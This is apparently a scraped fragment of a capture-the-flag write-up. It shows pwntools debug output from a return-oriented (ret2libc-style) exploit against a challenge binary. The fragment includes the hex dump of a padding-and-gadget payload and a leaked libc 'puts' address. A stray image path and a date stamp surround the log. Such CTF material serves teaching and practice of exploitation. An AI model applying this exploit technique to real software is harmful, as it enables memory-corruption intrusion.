 DEBUG] Received 0x4a bytes:
b"Today, we'll have a lesson in returns.\n"
b'Where would you like to return to?\n'
"Today, we'll have a lesson in returns.\n"
'Where would you like to return to?\n'
DEBUG] Sent 0x59 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA
AAAA│AAAA│AAAA│
*
00000030 41 41 41 41 41 41 41 41 2b 12 40 00 00 00 00 00 │AAAA
AAAA│+·@·│····│
00000040 18 40 40 00 00 00 00 00 30 10 40 00 00 00 00 00 │·@@·
····│0·@·│····│
00000050 ad 11 40 00 00 00 00 00 0a │··@·
····│·│
00000059
DEBUG] Received 0x51 bytes:
00000000 90 4d a6 bf 0c 7f 0a 54 6f 64 61 79 2c 20 77 65 │·M··
···T│oday│, we│
00000010 27 6c 6c 20 68 61 76 65 20 61 20 6c 65 73 73 6f │'ll
have│ a l│esso│
00000020 6e 20 69 6e 20 72 65 74 75 72 6e 73 2e 0a 57 68 │n in
ret│urns│.·Wh│
00000030 65 72 65 20 77 6f 75 6c 64 20 79 6f 75 20 6c 69 │ere
woul│d yo│u li│
00000040 6b 65 20 74 6f 20 72 65 74 75 72 6e 20 74 6f 3f │ke t
o re│turn│ to?│
00000050 0a │·│
00000051
*] Puts address: 0x7f0cbfa64d90
*] Switching to interactive mode
oday, we'll have a lesson in returns.
here would you like to return to?
03 Jan 2021 - 12:53 AM - pwnland